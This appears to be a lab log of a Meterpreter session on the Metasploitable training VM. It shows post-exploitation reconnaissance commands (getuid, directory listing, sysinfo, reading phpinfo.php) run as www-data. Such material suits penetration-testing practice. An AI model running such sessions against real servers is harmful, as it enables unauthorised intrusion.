 meterpreter > getuid
Server username: www-data
meterpreter > dir
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2012-05-20 15:30:29 -0400 dav
040755/rwxr-xr-x 4096 dir 2012-05-20 15:52:33 -0400 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 15:31:37 -0400 index.php
040755/rwxr-xr-x 4096 dir 2012-05-14 01:43:54 -0400 mutillidae
040755/rwxr-xr-x 4096 dir 2012-05-14 01:36:40 -0400 phpMyAdmin
100644/rw-r--r-- 19 fil 2010-04-16 02:12:44 -0400 phpinfo.php
040755/rwxr-xr-x 4096 dir 2012-05-14 01:50:38 -0400 test
040775/rwxrwxr-x 20480 dir 2010-04-19 18:54:16 -0400 tikiwiki
040775/rwxrwxr-x 20480 dir 2010-04-16 02:17:47 -0400 tikiwiki-old
040755/rwxr-xr-x 4096 dir 2010-04-16 15:27:58 -0400 twiki
meterpreter > pwd
/var/www
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > cat phpinfo.php
<?php
phpinfo()
?>
meterpreter >